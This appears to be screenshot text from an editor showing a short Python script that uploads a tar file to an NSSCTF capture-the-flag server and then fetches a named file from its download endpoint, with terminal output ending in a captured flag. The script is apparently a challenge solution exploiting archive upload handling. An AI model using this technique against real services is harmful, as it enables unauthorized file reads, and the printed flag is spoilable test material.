 nss-round4.md nssctf-round6.md 文件上传.py
文件上传.py > ...
1 import requests
2
3 filename = r"./test.tar"
4 url="http://node5.anna.nssctf.cn:28902/"
5
6 file1 = {"file":open(filename,'rb')} #这里是上传文件
7 url1=url+"upload"
8 response1 = requests.post(url1, files=file1)
9 print(response1.text)
10
11 url2=url+"download"
12 file2= {"filename":"xzz"} #这里是post数据
13 response2=requests.post(url2,data=file2)
14 print(response2.text)
问题 输出 调试控制台 终端
- method bz2: ReadError('not a bzip2 file')
- method xz: ReadError('not an lzma file')
- method tar: ReadError('truncated header')
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/文件上传.py"
?
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/文件上传.py"
?
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/文件上传.py"
NSSCTF{0be6991c-6a8e-4e38-934f-992979760808}